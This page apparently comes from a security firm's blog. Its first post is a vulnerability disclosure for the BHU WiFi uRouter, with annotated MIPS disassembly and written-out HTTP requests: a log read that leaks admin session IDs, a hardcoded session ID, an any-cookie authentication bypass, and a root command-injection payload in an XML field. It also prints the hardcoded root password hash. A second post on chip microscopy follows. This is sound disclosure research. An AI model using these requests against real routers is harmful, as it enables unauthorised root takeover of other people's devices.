                          (14) # Retrieve value of parameter “file” from URL
LOAD:00403B48                 jalr    $t9 ; find_val
                          (15) # arg0 = url
LOAD:00403B4C                 move    $a0, $s2  # s2 = URL
LOAD:00403B50                 lw      $gp, 0x130+var_120($sp)
                          (16) # Jump if URL not like “?file=”
LOAD:00403B54                 beqz    $v0, loc_not_file_op
LOAD:00403B58                 move    $s0, $v0
                          (17) # Call handler for “file” operation
LOAD:00403B5C                 jal     get_file_handler


LOAD:00403B60                 move    $a0, $v0

 In Block A, handler_get checks for the string file” (13) in the URL parameters (15) by calling find_val (14). If the string appears (16), the function get_file_handler is called (17).


LOAD:00401210 get_file_handler:                        # CODE XREF: handle_get+140|p
/* [omitted] */
LOAD:004012B8 loc_4012B8:                              # CODE XREF: get_file_handler+98j
LOAD:004012B8                 lui     $s0, 0x41
LOAD:004012BC                 la      $t9, strcmp
                          (18) # arg0 = Value of parameter “file”
LOAD:004012C0                 addiu   $a1, $sp, 0x60+var_48
                          (19) # arg1 = “syslog”
LOAD:004012C4                 lw      $a0, file_syslog  # “syslog”
LOAD:004012C8                 addu    $v0, $a1, $v1
                          (20) # Is value of file “syslog”?
LOAD:004012CC                 jalr    $t9 ; strcmp
LOAD:004012D0                 sb      $zero, 0($v0)
LOAD:004012D4                 lw      $gp, 0x60+var_50($sp)
                          (21) # Jump if value of “file” != “syslog”
LOAD:004012D8                 bnez    $v0, loc_not_syslog
LOAD:004012DC                 addiu   $v0, $s0, (file_syslog – 0x410000)
                          (22) # Return “/var/syslog” if “syslog”
LOAD:004012E0                 lw      $v0, (path_syslog – 0x416500)($v0)  # “/var/syslog”
LOAD:004012E4                 b     
loc_4012F0 LOAD:004012E8                 nop
LOAD:004012EC  # —————————————————————————
LOAD:004012EC LOAD:004012EC loc_4012EC:                              # CODE XREF: get_file_handler+C8|j
                          (23) # Return NULL otherwise


LOAD:004012EC                 move    $v0, $zero
The function get_file_handler checks to determine whether the value of the URL parameter file (18) is syslog (19) by calling strcmp (20). If that is the case (21), it returns the string /var/syslog” (22), otherwise, it returns NULL (23). Next, a function is called to open the file /var/syslog, read its contents and write it to the server’s HTTP response. This execution flow is straightforward. It took a mere couple of minutes to find the handler for GET requests and understand how the requests were processed.
Looking at the reverse-engineered blocks, we can see the following GET operations:
  • page=[<html page name>]
    • Append “.html” to the HTML page name
    • Open the file and return its content
    • If you’re wondering, yes, it is vulnerable to path traversal, but restricted to .html files. I could not find a way to bypass the extension restriction.
  • xml=[<configuration name>]
    • Access the configuration name
    • Return the value in XML format
  • file=[syslog]
    • Access /var/syslog
    • Open the file and return its content
  • cmd=[system_ready]
    • Return the first and last letters of the admin password (reducing the entropy of the password and making it easier for an attacker to brute-force)

Did We Forget to Invite Authentication to the Party? Zut…

 
But wait – when accessing syslog, does it check for an authenticated user? To all appearances, at no point does the cgiSrv.cgi binary check for authentication when accessing the router’s system logs.

Well, maybe the logs don’t contain any sensitive information…

Request:


GET /cgi-bin/cgiSrv.cgi?file=[syslog] HTTP/1.1
Host: 192.168.62.1
X-Requested-With: XMLHttpRequest

Connection: close


Response:

HTTP/1.1 200 OK
Content-type: text/plain
 
Jan  1 00:00:09 BHU syslog.info syslogd started: BusyBox v1.19.4
Jan  1 00:00:09 BHU user.notice kernel: klogger started!
Jan  1 00:00:09 BHU user.notice kernel: Linux version 2.6.31-BHU (yetao@BHURD-Software) (gcc version 4.3.3 (GCC) ) #1 Thu Aug 20 17:02:43 CST 201
/* [omitted] */
Jan  1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login
/* [omitted] */

Jan  1 08:02:19 HOSTNAME local0.warn dms[549]: User:admin sid:2jggvfsjkyseala index:3 login     

…Or maybe they do. As seen above, these logs contain, among other information, the session ID (SID) value of the admin cookie. If we use that cookie value in our browser, we can hijack the admin session and reboot the device:


POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
Cookie: sid=2jggvfsjkyseala;
Content-Length: 9
Connection: close


op=reboot

Response:

 
HTTP/1.1 200 OK
Content-type: text/plain
 
result=ok


But wait, there’s more! In the (improbable) scenario where the admin has never logged into the router, and therefore doesn’t have an SID cookie value in the system logs, we can still use the hardcoded SID: 700000000000000. Did you notice it in the system log we saw earlier?


/* [omitted] */
Jan  1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login


/* [omitted] */
This SID is constant across reboots, and the admin can’t change it. This provides us with access to all authenticated features. How nice! 🙂

Request to check which user we are: 


POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 7
Cookie: sid=700000000000000
Connection: close
 
op=user

Response:

 
HTTP/1.1 200 OK
Content-type: text/plain
 
user=dms:3

Who is dms:3? It’s not referenced anywhere on the administrative web interface. Is it a bad design choice, a hack from the developers? Or is it some kind of backdoor account?

Could It Be More Broken?

 
Now that we can access the web interface with admin privileges, let’s push on a little bit further. Let’s have a look at the POST handler function and see if we can find something more interesting. 

Checking the graph overview of the POST handler on IDA, it looks scarier than the GET handler. However, we’ll split the work into smaller tasks in order to understand what happens.

In the snippet above, we can find a similar structure as in the GET handler: a cascade-like series of blocks. In Block A, we have the following:

 
LOAD:00403424                 la      $t9, cgi_input_parse
LOAD:00403428                 nop
                          (24) # Call cgi_input_parse()
LOAD:0040342C                 jalr    $t9 ; cgi_input_parse
LOAD:00403430                 nop
LOAD:00403434                 lw      $gp, 0x658+var_640($sp)
                          (25) # arg1 = “op”
LOAD:00403438                 la      $a1, aOp         # “op”
LOAD:00403440                 la      $t9, find_val
                          (26) # arg0 = Body of the request
LOAD:00403444                 move    $a0, $v0
                          (27) # Get value of parameter “op”
LOAD:00403448                 jalr    $t9 ; find_val
LOAD:0040344C                 move    $s1, $v0
LOAD:00403450                 move    $s0, $v0
LOAD:00403454                 lw      $gp, 0x658+var_640($sp)
                          (28) # No “op” parameter, then exit


LOAD:00403458                 beqz    $s0, b_exit


This block parses the body of the POST requests (24) and tries to extract the value of the parameter op (25) from the body (26) by calling the function find_val (27). If find_val returns NULL (i.e., the value of op does not exist), it goes straight to the end of the function (28). Otherwise, it continues towards Block B.
 

Block B does the following:


LOAD:004036B4                 la      $t9, strcmp
                          (29) # arg1 = “reboot”
LOAD:004036B8                 la      $a1, aReboot     # “reboot”
                          (30) # Is “op” the command “reboot”?
LOAD:004036C0                 jalr    $t9 ; strcmp
                          (31) # arg0 = body[“op”]
LOAD:004036C4                 move    $a0, $s0
LOAD:004036C8                 lw      $gp, 0x658+var_640($sp)
LOAD:004036CC                 bnez    $v0, loc_403718


LOAD:004036D0                 lui     $s2, 0x40


It calls the strcmp function (30) with the result of find_val from Block A as the first parameter (31). The second parameter is the string reboot” (29). If the op parameter has the value reboot, then it moves to Block C:


(32)# Retrieve the cookie SID value
LOAD:004036D4                 jal     get_cookie_sid
LOAD:004036D8                 nop
LOAD:004036DC                 lw      $gp, 0x658+var_640($sp)
                          (33) # SID cookie passed as first parameter for dml_dms_ucmd
LOAD:004036E0                 move    $a0, $v0
LOAD:004036E4                 li      $a1, 1
LOAD:004036E8                 la      $t9, dml_dms_ucmd
LOAD:004036EC                 li      $a2, 3
LOAD:004036F0                 move    $a3, $zero
                          (34) # Dispatch the work to dml_dms_ucmd
LOAD:004036F4                 jalr    $t9 ; dml_dms_ucmd


LOAD:004036F8                 nop


It first calls a function I renamed get_cookie_sid (32), passes the returned value to dml_dms_ucmd (33) and calls it (34). Then it moves on:


                          (35) # Save returned value in v1
LOAD:004036FC                 move    $v1, $v0
LOAD:00403700                 li      $v0, 0xFFFFFFFE
LOAD:00403704                 lw      $gp, 0x658+var_640($sp)
                          (36) # Is v1 != 0xFFFFFFFE?
LOAD:00403708                 bne     $v1, $v0, loc_403774
LOAD:0040370C                 lui     $a0, 0x40
                          (37) # If v1 == 0xFFFFFFFE jump to error message
LOAD:00403710                 b       loc_need_login
LOAD:00403714                 nop
/* [omitted] */
LOAD:00403888 loc_need_login:                              # CODE XREF: handle_post+9CC|j
LOAD:00403888                 la      $t9, mime_header
LOAD:0040388C                 nop
LOAD:00403890                 jalr    $t9 ; mime_header
LOAD:00403894                 addiu   $a0, (aTextXml – 0x400000)  # “text/xml”
LOAD:00403898                 lw      $gp, 0x658+var_640($sp)
LOAD:0040389C                 lui     $a0, 0x40
                          (38) # Show error message “need_login”
LOAD:004038A0                 la      $t9, printf LOAD:004038A4       b       loc_4038D0


LOAD:004038A8                 la      $a0, aReturnItemResu  # “<return>nt<ITEM result=”need_login””…
It checks the return value of dml_dms_ucmd (35) against 0xFFFFFFFE (or -2 in signed integer) (36). If they are different, the command succeeds. But if they are equal (37), it displays the need_login error message (38).

For instance, when no SID cookie is specified, we observe the following response from the server.

Request without any cookie:    


POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 9
Connection: close


op=reboot
 

  Response:    


HTTP/1.1 200 OK
Content-type: text/xml
 
<return>
      <ITEM result=”need_login”/>
</return>


The same pattern occurs for the other operations:
  •         Receive POST request/op=<name>
  •          Call get_cookie_sid
  •         Call dms_dms_ucmd  
This is a major difference compared to the GET handler. While the GET handler performs the action right away – no questions asked – the POST handler refers to the SID cookie at some point. But how is it used?

First, we check to see what get_cookie_sid does:


LOAD:004018C4 get_cookie_sid:                          # CODE XREF: get_xml_handle+20|p
/* [omitted] */
LOAD:004018DC                 la      $t9, getenv
LOAD:004018E0                 lui     $a0, 0x40
                          (39) # Get HTTP cookies
LOAD:004018E4                 jalr    $t9 ; getenv
LOAD:004018E8                 la      $a0, aHttp_cookie  # “HTTP_COOKIE”
LOAD:004018EC                 lw      $gp, 0x20+var_10($sp)
LOAD:004018F0                 beqz    $v0, failed
LOAD:004018F4                 lui     $a1, 0x40
LOAD:004018F8                 la      $t9, strstr
LOAD:004018FC                 move    $a0, $v0
                          (40) # Is there a cookie containing “sid=”?
LOAD:00401900                 jalr    $t9 ; strstr
LOAD:00401904                 la      $a1, aSid        # “sid=”
LOAD:00401908                 lw      $gp, 0x20+var_10($sp)
LOAD:0040190C                 beqz    $v0, failed
LOAD:00401910                 move    $v1, $v0
/* [omitted] */
LOAD:00401954 loc_401954:                              # CODE XREF: get_cookie_sid+6C|j
LOAD:00401954                 addiu   $s0, (session_buffer – 0x410000)
LOAD:00401958
LOAD:00401958 loc_401958:                              # CODE XREF: get_cookie_sid+74|j
LOAD:00401958                 la      $t9, strncpy
LOAD:0040195C                 addu    $v0, $a2, $s0
LOAD:00401960                 sb      $zero, 0($v0)
                          (41) # Copy value of cookie in “session_buffer”
LOAD:00401964                 jalr    $t9 ; strncpy
LOAD:00401968                 move    $a0, $s0
LOAD:0040196C                 lw      $gp, 0x20+var_10($sp)
LOAD:00401970                 b       loc_40197C
                          (42) # Return the value of the cookie


LOAD:00401974                 move    $v0, $s0
In short, get_session_cookie will retrieve the HTTP cookies sent with the POST request (39) and check to determine whether one cookie contains sid in its name (40). Then it saves the cookie value in a global variable (41) and returns its value (42).


The returned value then passes as the first parameter when calling dml_dms_ucmd (implemented in the libdml.so library). The authentication check surely must be in this function, right? Let’s have a look:


.text:0003B368 .text:0003B368                 .globl dml_dms_ucmd
.text:0003B368 dml_dms_ucmd:
.text:0003B368
/* [omitted] */
.text:0003B3A0                 move    $s3, $a0
.text:0003B3A4                 beqz    $v0, loc_3B71C
.text:0003B3A8                 move    $s4, $a3
                           (43) # Remember that a0 = SID cookie value.
                               # In other word, if a0 is NULL, s1 = 0xFFFFFFFE
.text:0003B3AC                 beqz    $a0, loc_exit_function
.text:0003B3B0                 li      $s1, 0xFFFFFFFE
/* [omitted] */
.text:0003B720 loc_exit_function:                           # CODE XREF: dml_dms_ucmd+44|j
.text:0003B720                                          # dml_dms_ucmd+390|j …
.text:0003B720                 lw      $ra, 0x40+var_4($sp)
                           (44) # Return s1 (s1 = 0xFFFFFFFE)
.text:0003B724                 move    $v0, $s1
/* [omitted] */
.text:0003B73C                 jr      $ra
.text:0003B740                 addiu   $sp, 0x40


.text:0003B740  # End of function dml_dms_ucmd


Above is the only reference to 0xFFFFFFFE (-2) I could find in dml_dms_ucmd. The function will return -2 (44) when its first parameter is NULL (43), meaning only when the SID is NULL.

…Wait a second…that would mean that…no, it can’t be that broken?

Here’s a request with a random cookie value:


POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: abcsid=def
Content-Length: 9
Connection: close
 
op=reboot

Response:

HTTP/1.1 200 OK
Content-type: text/plain
 
result=ok

Yes, it does mean that whatever SID cookie value you provide, the router will accept it as proof that you’re an authenticated user!

From Admin to Root

So far, we have three possible ways to gain admin access to the router’s administrative web interface:
  •          Provide any SID cookie value
  •         Read the system logs and use the listed admin SID cookie values
  •         Use the hardcoded hidden 700000000000000 SID cookie value


Our next step is to try elevating our privileges from admin to root user.

We have analyzed the POST request handler and understood how the op requests were processed, but the POST handler can also handle XML requests:


/* [omitted] */
LOAD:00402E2C                 addiu   $a0, $s2, (aContent_type – 0x400000)  # “CONTENT_TYPE”
LOAD:00402E30                 la      $t9, getenv
LOAD:00402E34                 nop
                          (45) # Get the “CONTENT_TYPE” of the request
LOAD:00402E38                 jalr    $t9 ; getenv
LOAD:00402E3C                 lui     $s0, 0x40
LOAD:00402E40                 lw      $gp, 0x658+var_640($sp)
LOAD:00402E44                 move    $a0, $v0
LOAD:00402E48                 la      $t9, strstr
LOAD:00402E4C                 nop
                          (46) # Is it a “text/xml” request?
LOAD:00402E50                 jalr    $t9 ; strstr
LOAD:00402E54                 addiu   $a1, $s0, (aTextXml – 0x400000)  # “text/xml”
LOAD:00402E58                 lw      $gp, 0x658+var_640($sp)
LOAD:00402E5C                 beqz    $v0, b_content_type_specified
/* [omitted] */
                          (47) # Get SID cookie value
LOAD:00402F88                 jal     get_cookie_sid
LOAD:00402F8C                 and     $s0, $v0
LOAD:00402F90                 lw      $gp, 0x658+var_640($sp)
LOAD:00402F94                 move    $a1, $s0
LOAD:00402F98                 sw      $s1, 0x658+var_648($sp)
LOAD:00402F9C                 la      $t9, dml_dms_uxml
LOAD:00402FA0                 move    $a0, $v0
LOAD:00402FA4                 move    $a2, $s3
                          (48) # Calls ‘dml_dms_uxml’ with request body and SID cookie value
LOAD:00402FA8                 jalr    $t9 ; dml_dms_uxml

LOAD:00402FAC                 move    $a3, $s2

When receiving a request with a content type (45) containing text/xml (46), the POST handler retrieves the SID cookie value (47) and calls dml_dms_uxml (48), implemented in libdml.so. Somehow, dml_dms_uxml is even nicer than dml_dms_ucmd:


.text:0003AFF8                 .globl dml_dms_uget_xml
.text:0003AFF8 dml_dms_uget_xml:
/* [omitted] */
                           (49) # Copy SID in s1
.text:0003B030                 move    $s1, $a0
.text:0003B034                 beqz    $a2, loc_3B33C
.text:0003B038                 move    $s5, $a3
                           (50) # If SID is NULL
.text:0003B03C                 bnez    $a0, loc_3B050
.text:0003B040                 nop
.text:0003B044                 la      $v0, unk_170000
.text:0003B048                 nop
                           (51) # Replace NULL SID with the hidden hardcoded one
.text:0003B04C                 addiu   $s1, $v0, (a70000000000000 – 0x170000)  # “700000000000000”


/* [omitted] */


The difference between dml_dms_uxml and dml_dms_ucmd is that dml_dms_uxml will use the hardcoded hidden SID value 700000000000000 (51) whenever the SID value from the user (49) is NULL (50).
In other words, we don’t even need to be authenticated to use the function. “If you can’t afford a SID cookie value, one will be appointed for you.” Thank you, BHU WiFi, for making it so easy for us!

The function dml_dms_uxml is responsible for parsing the XML in the request body and finding the corresponding callback function. For instance, when receiving the following XML request:

POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 59
Connection: close
 
<cmd>
<ITEM cmd=”traceroute”addr=”127.0.0.1″ />


</cmd> 


The function dml_dms_uxml will check the cmd parameter and find the function handling the traceroute command. The traceroute handler is defined in libdml.so as well, within the function dl_cmd_traceroute:


.text:000AD834                 .globl dl_cmd_traceroute
.text:000AD834 dl_cmd_traceroute:                       # DATA XREF: .got:dl_cmd_traceroute_ptr|o
.text:000AD834
/* [omitted] */
                           (52) # arg0 = XML data
.text:000AD86C                 move    $s3, $a0
                           (53) # Retrieve the value of parameter “address” or “addr”
.text:000AD870                 jalr    $t9 ; conf_find_value
                           (54) # arg1 = “address/addr”
.text:000AD874                 addiu   $a1, (aAddressAddr – 0x150000)  # “address/addr”
.text:000AD878                 lw      $gp, 0x40+var_30($sp)
.text:000AD87C                 beqz    $v0, loc_no_addr_value
                           (55) # s0 = XML[“address”]
.text:000AD880                 move    $s0, $v0


First, dl_cmd_traceroute tries to retrieve the value of the parameter named address or addr (54) in the XML data (52) by calling conf_find_value (53) and stores it in s0 (55).

Moving forward:


.text:000AD920                 la      $t9, dms_task_new
                           (56) # arg0 = dl_cmd_traceroute_th
.text:000AD924                 la      $a0, dl_cmd_traceroute_th
                               # arg1 = 0
.text:000AD928                 move    $a1, $zero
                           (57) # Spawn new task by calling the function in arg0 with arg3 parameter
.text:000AD92C                 jalr    $t9 ; dms_task_new
                           (58) # arg3 = XML[“address”]
.text:000AD930                 move    $a2, $s1
.text:000AD934                 lw      $gp, 0x40+var_30($sp)
.text:000AD938                 bltz    $v0, loc_ADAB4
It calls dms_task_new (57), which starts a new thread and calls dl_cmd_traceroute_th (56) with the value of the address parameter (58).
 

Let’s have a look at dl_cmd_traceroute_th:


.text:000ADAD8                 .globl dl_cmd_traceroute_th
.text:000ADAD8 dl_cmd_traceroute_th:                    # DATA XREF: dl_cmd_traceroute+F0|o
.text:000ADAD8                                          # .got:dl_cmd_traceroute_th_ptr|o
/* [omitted] */
.text:000ADB08                 move    $s1, $a0
.text:000ADB0C                 addiu   $s0, $sp, 0x130+var_110
.text:000ADB10                 sw      $v1, 0x130+var_11C($sp)
                           (59) # arg1 = “/bin/script…”
.text:000ADB14                 addiu   $a1, (aBinScriptTrace – 0x150000)  # “/bin/script/tracepath.sh %s”
                           (60) # arg0 = formatted command
.text:000ADB18                 move    $a0, $s0         # s
                           (61) # arg2 = XML[“address”]
.text:000ADB1C                 addiu   $a2, $s1, 8
                           (62) # Format the command with user-supplied parameter
.text:000ADB20                 jalr    $t9 ; sprintf
.text:000ADB24                 sw      $v0, 0x130+var_120($sp)
.text:000ADB28                 lw      $gp, 0x130+var_118($sp)
.text:000ADB2C                 nop
.text:000ADB30                 la      $t9, system
.text:000ADB34                 nop
                           (63) # Call system with user-supplied parameter
.text:000ADB38                 jalr    $t9 ; system
                           (64) # arg0 = Previously formatted command
.text:000ADB3C                 move    $a0, $s0         # command


The dl_cmd_traceroute_th function first calls sprintf (62) to format the XML address value (61) into the string /bin/script/tracepath.sh %s” (59) and stores the formatted command in a local buffer (60). Then it calls system (63) with the formatted command (64).


Using our previous request, dl_cmd_traceroute_th will execute the following:

system(“/bin/script/tracepath.sh 127.0.0.1”)

As you may have already determined, there is absolutely no sanitization of the XML address value, allowing an OS command injection. In addition, the command runs with root privileges:


POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 101
Connection: close
 
<cmd>
<ITEM cmd=”traceroute” addr=”$(echo &quot;$USER&quot; &gt; /usr/share/www/res)” />

</cmd>

 The command must be HTML encoded so that the XML parsing is successful. The request above results in the following system function call:
system(“/bin/script/tracepath.sh $(echo ”$USER” > /usr/share/www/res)”)
 

When accessing:

HTTP/1.1 200 OK
Date: Thu, 01 Jan 1970 00:02:55 GMT
Last-Modified: Thu, 01 Jan 1970 00:02:52 GMT
Etag: “ac.5”
Content-Type: text/plain
Content-Length: 5
Connection: close
Accept-Ranges: bytes
 

root


The security of this router is so broken than an unauthenticated attacker can execute OS commands on the device with root privileges! It was not even necessary to find the authentication bypass in the first place, since the router uses 700000000000000 by default when no SID cookie value is provided.

At this point, we can do anything:

  • Eavesdrop the traffic on the router using tcpdump
  • Modify the configuration to redirect traffic wherever we want
  • Insert a persistent backdoor
  • Brick the device by removing critical files on the router
In addition, no default firewall rules prevent attackers from accessing the feature from the WAN if the router is connected to the Internet.

Broken and Shady

 
We’ve clearly established that the uRouter is utterly broken, but I didn’t stop there. I also wanted to look for backdoors, such as hardcoded username/password accounts or hardcoded SSH keys in the Chinese router.


For instance, on boot the BHU WiFi uRouter enables SSH by default:

 
$ nmap 192.168.62.1                     
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST
Nmap scan report for 192.168.62.1
Host is up (0.0079s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
53/tcp   open  domain
80/tcp   open  http
1111/tcp open  lmsocialserver


It also rewrites its hardcoded root-user password every time the device boots:


# cat /etc/rc.d/rcS
/* [omitted] */
if [ -e /etc/rpasswd ];then
    cat /etc/rpasswd > /tmp/passwd
else
    echo bhuroot:1a94f374410c7d33de8e3d8d03945c7e:0:0:root:/root:/bin/sh > /tmp/passwd
fi
/* [omitted] */
This means that anybody who knows the bhuroot password can SSH to the router and gain root privileges. It isn’t possible for the administrator to modify or remove the hardcoded password. You’d better not expose a BHU WiFi uRouter to the Internet!

The BHU WiFi uRouter is full of surprises. In addition to default SSH and a hardcoded root password, it does something even more questionable. Have you heard of Privoxy? From the project homepage:

“Privoxy is a non-caching web proxy with advanced filtering capabilities for enhancing privacy, modifying web page data and HTTP headers, controlling access, and removing ads and other obnoxious Internet junk.”

It’s installed on the uRouter:


# privoxy –help
Privoxy version 3.0.21 (http://www.privoxy.org/)
# ls -l privoxy/
-rw-r–r–    1        24 bhu.action
-rw-r–r–    1       159 bhu.filter
-rw-r–r–    1      1477 config


The BHU WiFi uRouter is using Privoxy with a configured filter that I would not describe as “enhancing privacy” at all:

# cat privoxy/config 
confdir /tmp/privoxy
logdir /tmp/privoxy
filterfile bhu.filter
actionsfile bhu.action
logfile log
#actionsfile match-all.action # Actions that are applied to all sites and maybe overruled later on.
#actionsfile default.action   # Main actions file
#actionsfile user.action      # User customizations
listen-address  0.0.0.0:8118
toggle  1
enable-remote-toggle  1
enable-remote-http-toggle  0
enable-edit-actions 1
enforce-blocks 0
buffer-limit 4096
forwarded-connect-retries  0
accept-intercepted-requests 1
allow-cgi-request-crunching 0
split-large-forms 0
keep-alive-timeout 1
socket-timeout 300
max-client-connections 300
# cat privoxy/bhu.action 
{+filter{ad-insert}}
# cat privoxy/bhu.filter 
FILTER: ad-insert  insert ads to web                     

s@</body>@<script type=’text/javascript’ src=’http://chdadd.100msh.com/ad.js’></script></body>@g    


This configuration means that uRouter will process all HTTP requests with the filter named ad-insert. The ad-insert filter appends a script tag at the end of the body that includes a JavaScript file.

Sadly, the above URL is no longer accessible. The domain hosting the JS file does not respond to non-Chinese IP addresses, and from a Chinese IP address, it returns a 404 File Not Found error.

Nevertheless, a local copy of ad.js can be found on the router under /usr/share/ad/ad.js. Of course, the ad.js downloaded from the Internet could do anything; yet, the local version does the following:

  • Injects a DIV element at the bottom of the page of all websites the victim visits, except bhunetworks.com.
  • The DIV element embeds three links to different BHU products:
    • http://bhunetworks.com/BXB.asp  
    • http://bhunetworks.com/bms.asp
    • http://bhunetworks.com/planview.asp?id=64&classid=3/
Would you describe BHU’s use of Privoxy as “enhancing privacy…removing ads and other obnoxious Internet junk”? Me neither. While the local mirror isn’t harmful to users, I advise you to have a look at https://citizenlab.org/2015/04/chinas-great-cannon/, where Baidu injected an h.js JavaScript file into their users’ traffic in order to launch a Distributed Denial of Service against GitHub.com.


In addition, uRouter loads a very suspicious kernel module on startup:


# cat /etc/rc.d/rc.local
/* [omitted] */
[ -f /lib/modules/2.6.31-BHU/bhu/dns-intercept.ko ] && modprobe dns-intercept.ko

/* [omitted] */

Other kernel modules can be found in the same directory, such as url-filter.ko and pppoe-insert.ko, but I’ll leave this topic for another time.

Conclusion

The BHU WiFi uRouter I brought back from China is a specimen of great physical design. Unfortunately, on the inside it demonstrates an extremely poor level of security and questionable behaviors.

An attacker could:

  • Bypass authentication by providing a random SID cookie value
  • Access the router’s system logs and leverage their information to hijack the admin session
  • Use hardcoded hidden SID values to hijack the DMS user and gain access to the admin functions
  • Inject OS commands to be executed with root privileges without requiring authentication

In addition, the BHU WiFi uRouter injects a third-party JavaScript file into its users’ HTTP traffic. While it was not possible to access the online JavaScript file, injection of arbitrary JavaScript content could be abused to execute malicious code into the user’s browser.

Further analysis of the suspicious BHU WiFi kernel modules loaded on the uRouter at startup could reveal even more issues.


All of the high-risk findings I’ve described in this post are detailed in IOActive Security Advisories at https://ioactive.com/resources/disclosures/.
INSIGHTS | March 22, 2016

Inside the IOActive Silicon Lab: Interpreting Images

In the post “Reading CMOS layout,” we discussed understanding CMOS layout in order to reverse-engineer photographs of a circuit to a transistor-level schematic. This was all well and good, but I glossed over an important (and often overlooked) part of the process: using the photos to observe and understand the circuit’s actual geometry.


Optical Microscopy

Let’s start with brightfield optical microscope imagery. (Darkfield microscopy is rarely used for semiconductor work.) Although reading lower metal layers on modern deep-submicron processes does usually require electron microscopy, optical microscopes still have their place in the reverse engineer’s toolbox. They are much easier to set up and run quickly, have a wider field of view at low magnifications, need less sophisticated sample preparation, and provide real-time full-color imagery. An optical microscope can also see through glass insulators, allowing inspection of some underlying structures without needing to deprocess the device.
 
This can be both a blessing and a curse. If you can see underlying structures in upper-layer images, it can be much easier to align views of different layers. But it can also be much harder to tell what you’re actually looking at! Luckily, another effect comes to the rescue – depth of field.


Depth of field

When using an objective with 40x power or higher, a typical optical microscope has a useful focal plane of less than 1 µm. This means that it is critical to keep the sample stage extremely flat – a slope of only 100 nm per mm (0.005 degrees) can result in one side of a 10x10mm die being in razor-sharp focus while the other side is blurred beyond recognition.
 
In the image below (from a Micrel KSZ9021RN gigabit Ethernet PHY) the top layer is in sharp focus but all of the features below are blurred—the deeper the layer, the less easy it is to see.
We as reverse engineers can use this to our advantage. By sweeping the focus up or down, we can get a qualitative feel for which wires are above, below, or on the same layer as other wires. Although it can be useful in still photos, the effect is most intuitively understood when looking through the eyepiece and adjusting the focus knob by hand. Compare the previous image to this one, with the focal plane shifted to one of the lower metal layers.
I also find that it’s sometimes beneficial to image a multi-layer IC using a higher magnification than strictly necessary, in order to deliberately limit the depth of field and blur out other wiring layers. This can provide a cleaner, more easily understood image, even if the additional resolution isn’t necessary.


Color

Another important piece of information the optical microscope provides is color.  The color of a feature under an optical microscope is typically dependent on three factors:
  •       Material color
  •        Orientation of the surface relative to incident light
  •        Thickness of the glass/transparent material over it

 
Material color is the easiest to understand. A flat, smooth surface of a substance with nothing on top will have the same color as the bulk material. The octagonal bond pads in the image below (a Xilinx XC3S50A FPGA), for example, are made of bare aluminum and show up as a smooth silvery color, just as one would expect. Unfortunately, most materials used in integrated circuits are either silvery (silicon, polysilicon, aluminum, tungsten) or clear (silicon dioxide or nitride). Copper is the lone exception.
 
Orientation is another factor to consider. If a feature is tilted relative to the incident light, it will be less brightly lit. The dark squares in the image below are vias in the upper metal layer which go down to the next layer; the “sag” in the top layer is not filled in this process so the resulting slopes show up as darker. This makes topography visible on an otherwise featureless surface.
The third property affecting observed color of a feature is the glass thickness above it. When light hits a reflective surface under a transparent, reflective surface, some of the beam bounces off the lower surface and some bounces off the top of the glass. The two beams interfere with each other, producing constructive and destructive interference at wavelengths equal to multiples of the glass thickness.
 
This is the same effect responsible for the colors seen in a film of oil floating on a puddle of water–the reflections from the oil’s surface and the oil-water interface interfere. Since the oil film is not exactly the same thickness across the entire puddle, the observed colors vary slightly. In the image above, the clear silicon nitride passivation is uniform in thickness, so the top layer wiring (aluminum, mostly for power distribution) shows up as a uniform tannish color. The next layer down has more glass over it and shows up as a slightly different pink color.
 
Compare that to the image below (an Altera EPM3064A CPLD). The thickness of the top passivation layer varies significantly across the die surface, resulting in rainbow-colored fringes.
 

Electron Microscopy

The scanning electron microscope is the preferred tool for imaging finer pitch features (below about 250 nm). Due to the smaller wavelength of electron beams as compared to visible light, this tool can obtain significantly higher resolutions.
 
The basic operating principle of a SEM is similar to an old-fashioned CRT display: electromagnets move a beam of electrons in a vacuum chamber in a raster-scan pattern over the sample. At each pixel, the beam interacts with the sample, producing several forms of radiation that the microscope can detect and use for imaging.
 
Electron microscopy in general has an extremely high depth of field, making it very useful for imaging 3D structures. The image below (copper bond wires on a Microchip PIC12F683) has about the same field of view as the optical images from the beginning of this article, but even from a tilted perspective the entire loop of wire is in sharp focus.


Secondary Electron Images

The most common general-purpose image detector for the SEM is the secondary electron detector. When a high-energy electron from the scanning beam grazes an atom in the sample, it sometimes dislodges an electron from the outer shell. Secondary electrons have very low energy, and will slow to a stop after traveling a fairly short distance. As a result, only those generated very near the surface of the sample will escape and be detected.
 
This makes secondary electron images very sensitive to topography. Outside edges, tilted surfaces, and small point features (dust and particulates) show up brighter than a flat surface because a high percentage of the secondary electrons are generated near exposed surfaces of the specimen. Inward-facing edges show up dimmer than a flat surface because a high percentage of the secondary electrons are absorbed in the material.
 
The general appearance of a secondary electron image is similar to a surface lit up with a floodlight. The eye position is that of the objective lens, and the “light source” appears to come from the position of the secondary electron detector.
 
In the image below (the polysilicon layer of a Microchip PIC12F683 before cleaning), the polysilicon word lines running horizontally across the memory array have bright edges, which shows that they are raised above the background. The diamond-shaped source/drain areas have dark “shadowed” edges, showing that they are lower than their surroundings (and thus many of the secondary electrons are being absorbed). The dust particles and loose tungsten via plugs scattered around the image show up very brightly because they have so much exposed surface area.
